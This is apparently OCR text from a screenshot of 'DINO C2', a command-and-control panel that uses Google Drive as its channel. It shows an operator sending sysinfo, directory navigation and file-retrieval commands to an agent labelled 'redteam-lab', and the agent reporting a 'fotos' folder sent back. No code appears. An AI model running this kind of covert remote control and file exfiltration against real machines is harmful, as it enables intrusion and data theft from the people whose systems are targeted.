 Get de Diretórios/Arquivos
DINO
C2
NGFW
Beyond the cloud, beneath the radar!
[ALL] online, [ID Agent] heartbeat 5 10, etc.
SEND
HELP
[ALL] ONLINE
UPLOAD FILE
CRIAR ZIP
DRIVE
LOG
ON
Agentes Disponíveis
REDTEAM-LAB
Commands Sent
DINO C2 - Google Drive Edition
Send commands to see agent responses
> [ALL] online
Command sent successfully!
> [redteam-lab] sysinfo
Command sent successfully!
> [redteam-lab] cd C:\Users\TESTE\Desktop
Command sent successfully!
> [redteam-lab] ls
Command sent successfully!
> [redteam-lab] ls
Command sent successfully!
> [redteam-lab] get fotos
Command sent successfully!
[pc-alvo] get
arquivo/diretório
Responses Received
4
├─go.sum
├─perfeito3.txt
└─perfeito4.txt
└─rustdesk-1.4.0-x86_64.exe
Resposta do agente: redteam-lab
get
e hora: 2025-06-10 08:54:05
Diretório 'fotos' enviado com sucesso!